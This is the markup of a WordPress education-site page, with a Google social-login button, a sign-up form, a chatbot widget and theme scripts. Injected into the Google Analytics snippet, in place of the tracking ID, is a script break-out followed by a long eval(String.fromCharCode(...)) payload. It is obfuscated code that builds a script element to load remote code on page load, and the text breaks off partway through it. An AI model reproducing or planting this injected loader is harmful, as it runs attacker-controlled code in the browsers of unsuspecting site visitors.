.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><div id="nsl-custom-login-form-2"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog&#038;loginSocial=google&#038;redirect=https%3A%2F%2Frgcsm-rt.com%2Fprivacy-policy%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="dark" style="background-color:#131314;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-2'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css">
    
    #nsl-custom-login-form-2 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-2 .nsl-container-embedded-login-layout-below {
        clear: both;
        padding: 20px 0 0;
    }

    .login form {
        padding-bottom: 20px;
    }</style>

		
					<p>
				<input type="checkbox" class="required" name="term" id="termFormFieldPopup">
				<label
					for="termFormField">I accept the <a href="" target="_blank" rel="dofollow">Terms of Service</a></label>
			</p>
						<input type="hidden" name="redirect_to"
			   value="https://rgcsm-rt.com/privacy-policy/"/>
		<input type="hidden" name="modify_user_notification" value="1">
		<input type="hidden" name="eduma_register_user">


				<p class="submit">
			<input type="submit" name="wp-submit" class="button button-primary button-large"
				   value="Sign up"/>
		</p>
	</form>
										<p class="link-bottom">Are you a member?  <a class="login" href="https://rgcsm-rt.com/account/">Login now</a></p>																				<div class="popup-message"></div>
									</div>
															</div>

							<span class="close-popup"><i class="fa fa-times" aria-hidden="true"></i></span>
							<div class="cssload-container">
								<div class="cssload-loading"><i></i><i></i><i></i><i></i></div>
							</div>
						</div>
					</div>
				</div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
                    </style>
       
                <div id="wp-chatbot-chat-container" class=" wp-chatbot-mobile-full-screen">
            <div id="wp-chatbot-integration-container">
                <div class="wp-chatbot-integration-button-container">
                                                                                                                    </div>
            </div>
            <div id="wp-chatbot-ball-container" class="wp-chatbot-template-01">
    <div class="wp-chatbot-container">
        <div class="wp-chatbot-product-container">
            <div class="wp-chatbot-product-details">
                <div class="wp-chatbot-product-image-col">
                    <div id="wp-chatbot-product-image"></div>
                </div>
                <!--wp-chatbot-product-image-col-->
                <div class="wp-chatbot-product-info-col">
                    <div class="wp-chatbot-product-reload"></div>
                    <div id="wp-chatbot-product-title" class="wp-chatbot-product-title"></div>
                    <div id="wp-chatbot-product-price" class="wp-chatbot-product-price"></div>
                    <div id="wp-chatbot-product-description" class="wp-chatbot-product-description"></div>
                    <div id="wp-chatbot-product-quantity" class="wp-chatbot-product-quantity"></div>
                    <div id="wp-chatbot-product-variable" class="wp-chatbot-product-variable"></div>
                    <div id="wp-chatbot-product-cart-button" class="wp-chatbot-product-cart-button"></div>
                </div>
                <!--wp-chatbot-product-info-col-->
                <a href="#" class="wp-chatbot-product-close"></a>
            </div>
            <!--            wp-chatbot-product-details-->
        </div>
        <!--        wp-chatbot-product-container-->
        <div id="wp-chatbot-board-container" class="wp-chatbot-board-container">
			<div class="wp-chatbot-header">
                
            <div class="wp-chatbot-header-welcome-text">
                                <img src="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png"
                         alt="wpChatIcon" qcld_agent="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png" >
            </div>

            <div class="wp-chatbot-header-icon-right">
                <div id="wp-chatbot-desktop-reload" title="Reset"><span class="dashicons dashicons-update-alt"></span></div>
                <!-- <div id="wp-chatbot-desktop-close" title=""><i class="fa fa-times" aria-hidden="true"></i></div> -->
                <div id="wp-chatbot-desktop-close"><span class="dashicons dashicons-no"></span></div>
                </div>


            </div>
            <!--wp-chatbot-header-->
            <div class="wp-chatbot-ball-inner wp-chatbot-content">
                <!-- only show on Mobile app -->
                                <div class="wp-chatbot-messages-wrapper">
                    <ul id="wp-chatbot-messages-container" class="wp-chatbot-messages-container">
                    </ul>
                </div>
            </div>
            <div class="wp-chatbot-footer">
                <div id="wp-chatbot-editor-container" class="wp-chatbot-editor-container">
                    <input id="wp-chatbot-editor" class="wp-chatbot-editor" required placeholder="Send a message."
                           >
                    <button type="button" id="wp-chatbot-send-message" class="wp-chatbot-button">Send</button>
                </div>
                <!--wp-chatbot-editor-container-->
                <div class="wp-chatbot-tab-nav">
                    <ul>
                        <li><a class="wp-chatbot-operation-option" data-option="help" href="" title="Help"></a></li>
                        
                        <li class="wp-chatbot-operation-active"><a class="wp-chatbot-operation-option" data-option="chat" href="" title="Chat" ></a></li>
                        <li><a class="wp-chatbot-operation-option" data-option="support"  href="" title="Support" ></a></li>
                    </ul>
                </div>
                <!--wp-chatbot-tab-nav-->
            </div>
            <!--wp-chatbot-footer-->



            
        </div>
        <!--        wp-chatbot-board-container-->
    </div>
</div>                        <!--wp-chatbot-board-container-->
            <div id="wp-chatbot-ball" class="">
                <div class="wp-chatbot-ball">
                    <div class="wp-chatbot-ball-animator wp-chatbot-ball-animation-switch"></div>
                                        <img src="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png"
                         alt="wpChatIcon" qcld_agent="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png" >
                    
                </div>
            </div>
                        <!--container-->
            <!--wp-chatbot-ball-wrapper-->
        </div>
        
        			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments)
					}, i[r].l = 1 * new Date()
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0]
					a.async = 1
					a.src = g
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

				ga('create', 'X&lt;/script&gt;&lt;script language=javascript&gt;eval(String.fromCharCode(118, 97, 114, 32, 95, 48, 120, 51, 97, 50, 51, 61, 91, 34, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 34, 44, 34, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 49, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 34, 44, 34, 92, 120, 55, 52, 92, 120, 55, 57, 92, 120, 55, 48, 92, 120, 54, 53, 34, 44, 34, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 55, 56, 92, 120, 55, 52, 92, 120, 50, 70, 92, 120, 54, 65, 92, 120, 54, 49, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 34, 44, 34, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 55, 57, 92, 120, 54, 69, 92, 120, 54, 51, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 52, 34, 44, 34, 92, 120, 54, 51, 92, 120, 54, 52, 92, 120, 54, 69, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 51, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 54, 69, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 52, 56, 92, 120, 53, 52, 92, 120, 52, 68, 92, 120, 52, 67, 34, 44, 34, 92, 120, 50, 56, 92, 120, 54, 54, 92, 120, 55, 53, 92, 120, 54, 69, 92, 120, 54, 51, 92, 120, 55, 52, 92, 120, 54, 57, 92, 120, 54, 70, 92, 120, 54, 69, 92, 120, 50, 56, 92, 120, 50, 57, 92, 120, 50, 48, 92, 120, 55, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 52, 92, 120, 55, 53, 92, 120, 55, 50, 92, 120, 54, 67, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 53, 51, 92, 120, 55, 52, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 54, 55, 92, 120, 50, 69, 92, 120, 54, 54, 92, 120, 55, 50, 92, 120, 54, 70, 92, 120, 54, 68, 92, 120, 52, 51, 92, 120, 54, 56, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 52, 51, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 51, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 51, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 49, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 54, 57, 92, 120, 54, 52, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 50, 55, 92, 120, 51, 50, 92, 120, 51, 51, 92, 120, 51, 52, 92, 120, 51, 54, 92, 120, 51, 51, 92, 120, 51, 50, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 52, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 50, 55, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 55, 52, 92, 120, 55, 57, 92, 120, 55, 48, 92, 120, 54, 53, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 50, 55, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 55, 56, 92, 120, 55, 52, 92, 120, 50, 70, 92, 120, 54, 65, 92, 120, 54, 49, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 55, 51, 92, 120, 55, 50, 92, 120, 54, 51, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 55, 52, 92, 120, 55, 53, 92, 120, 55, 50, 92, 120, 54, 67, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 55, 51, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 53, 52, 92, 120, 54, 49, 92, 120, 54, 55, 92, 120, 52, 69, 92, 120, 54, 49, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 53, 66, 92, 120, 51, 48, 92, 120, 53, 68, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 69, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 69, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 55, 51, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 54, 53, 92, 120, 54, 54, 92, 120, 54, 70, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 